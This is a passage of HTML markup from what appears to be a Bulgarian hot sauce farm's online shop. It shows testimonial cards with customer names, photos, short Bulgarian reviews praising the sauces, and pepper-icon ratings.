              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Donka_Georgieva.jpg?v=1737900859" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Donka Georgieva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Прекрасни домакини, уникално място! Препоръчвам да се преживее.</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Sanya_Kirilova.jpg?v=1737899742" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Sanya Kirilova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Мъжа ми се изкефи страшно много, благодаря ви! ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Mariyan_Nikolov.jpg?v=1737899853" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Mariyan Nikolov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Страхотен PR,отлични продукти! Възхищавам Ви се! Бъдете здрави! У дома,феновете Ви са трима!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/5d80640bd5ddb2d2f9a07d647d60663d.jpg?v=1737899939" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Яна Николова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Сос Каролина Рипър ми е любим 🥰</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Radoslav_Georgiev.jpg?v=1737900180" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Radoslav Georgiev</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Браво, от едни чушки правите нещо уникално</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/KORENYAK.jpg?v=1737900352" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">КоренЯк</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Много се радваме за Вас!Радвайте любителите на лютото …дори извън пределните на България!Популяризирайте родното!Имате с какво да впечатлите!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Ivan_Arnaudov.jpg?v=1737900105" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ivan Arnaudov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Привет, опитах лютите ви съкровища.. Поздравления за качеството. Поздрави на цялото ви семейство и респект за това което сте създали!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Silvia_Manova.jpg?v=1737901840" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Silvia Manova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Подаръка от вашата ферма вече е краси елхата ни в Лондон и чака да бъде подарен на съпруга ми който е страстен любител на огнено лютите вкъсове.Благодаря Ви за прекрасните кутии който сте направили 😍😍😍</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/bc14f533afa4de45274860bdb075980a.jpg?v=1737901051" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Марто Йорданов</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>По-вкусно халапеньо не бях опитвал! Най-добрите сте 👌</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
    
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/20173e9106810380c0044ce4cd31d040.jpg?v=1737898307" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Магдалена Димитрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Любимият ни сос. Всяка вечер е с нас на масата. 🌶️🌶️🌶️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/36b44e4eca8885850f67785216fc1a42.jpg?v=1737898434" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ива Петрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Днес ги получих трите соса!Да,наистина е 'Баси Соса',приятно лют и много вкусен!Пробвах го в супа и се получи доста добра комбинация!Ще ми стане любим сос за всички ястия!Благодаря Ви и продължавайте да творите люти вкусотии!Халапеньото ми е любима люта чушка🌶️🌶️🌶️!Бъдете здрави!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/jpg.jpg?v=1737898557" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">С. Бориславова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>От около една година съм им клиент и не само че продуктите им са страхотни, но и отношението им е супер мило, днес ми се обадиха да потвърдят поръчката и за пореден път ме оставиха с много топли чувства, на фона на десетките груби хора навсякъденапоследък, тяхното отношение е истинско и човешко и просто се отличава. ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Plamen_Kostov.jpg?v=1737898695" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Plamen Kostov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Невероятни сте,браво, адмирации за вас!Бъдете все така целеустремени и успешни! Покорявайте с лекота всеки един връх, към който сте се устремили!😍👏👏👏👏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Evgeni.jpg?v=1737898942" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Evgeni Mitrov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Bestsellers ни хареса много! Направо се запалихме по лютото! Pun intended</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
